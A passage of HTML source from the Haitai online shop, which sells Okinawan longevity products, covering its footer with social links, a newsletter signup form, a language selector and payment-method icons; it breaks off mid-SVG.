<link href="//haitailife.com/cdn/shop/t/10/assets/newsletter-section.css?v=34202919601334509171731484232" rel="stylesheet" type="text/css" media="all" />
<link href="//haitailife.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101731484232" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23731781828922__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//haitailife.com/cdn/shop/t/10/assets/section-footer.css?v=62500012057406143751731484233" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/component-newsletter.css?v=180884587654672216131731484232" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991731484232" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501731484232" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/component-list-social.css?v=52211663153726659061731484232" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101731484232" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341731484232" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/component-card.css?v=857354030700666751731484232" media="print" onload="this.media='all'">

<noscript><link href="//haitailife.com/cdn/shop/t/10/assets/component-newsletter.css?v=180884587654672216131731484232" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//haitailife.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991731484232" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//haitailife.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501731484232" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//haitailife.com/cdn/shop/t/10/assets/component-list-social.css?v=52211663153726659061731484232" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//haitailife.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101731484232" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//haitailife.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341731484232" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//haitailife.com/cdn/shop/t/10/assets/component-card.css?v=857354030700666751731484232" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23731781828922__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23731781828922__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23731781828922__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//haitailife.com/cdn/shop/files/Untitled_Design_-_1_-_bearbeitet.png?v=1733100239&amp;width=1100" alt="" srcset="//haitailife.com/cdn/shop/files/Untitled_Design_-_1_-_bearbeitet.png?v=1733100239&amp;width=50 50w, //haitailife.com/cdn/shop/files/Untitled_Design_-_1_-_bearbeitet.png?v=1733100239&amp;width=100 100w, //haitailife.com/cdn/shop/files/Untitled_Design_-_1_-_bearbeitet.png?v=1733100239&amp;width=150 150w, //haitailife.com/cdn/shop/files/Untitled_Design_-_1_-_bearbeitet.png?v=1733100239&amp;width=200 200w, //haitailife.com/cdn/shop/files/Untitled_Design_-_1_-_bearbeitet.png?v=1733100239&amp;width=300 300w, //haitailife.com/cdn/shop/files/Untitled_Design_-_1_-_bearbeitet.png?v=1733100239&amp;width=400 400w, //haitailife.com/cdn/shop/files/Untitled_Design_-_1_-_bearbeitet.png?v=1733100239&amp;width=550 550w, //haitailife.com/cdn/shop/files/Untitled_Design_-_1_-_bearbeitet.png?v=1733100239&amp;width=800 800w, //haitailife.com/cdn/shop/files/Untitled_Design_-_1_-_bearbeitet.png?v=1733100239&amp;width=1100 1100w" width="100" height="50.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">The Secret to Longevity is Here.</h2><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/christal.haitai" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/christal.haitai" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@christal.haitai" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@christal.haitai" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://af.uppromote.com/473fcf-58/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/learn"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Learn
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/pages/okinawa-longevity-tours"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Okinawa Longevity Tours
                            </a>
                          </li><li>
                            <a
                              href="/pages/%E4%BC%9A%E7%A4%BE%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ハイタイのストーリー
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>This journey lasts forever. Stay connected and get insights and tips on how to live healthy like an Okinawan.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23731781828922__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23731781828922__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/%E4%BC%9A%E7%A4%BE%E6%A6%82%E8%A6%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              会社概要
                            </a>
                          </li><li>
                            <a
                              href="/pages/commercial-disclosure"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Commercial Disclosure
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/vendors?q=Haitai" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/vendors?q=Haitai" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 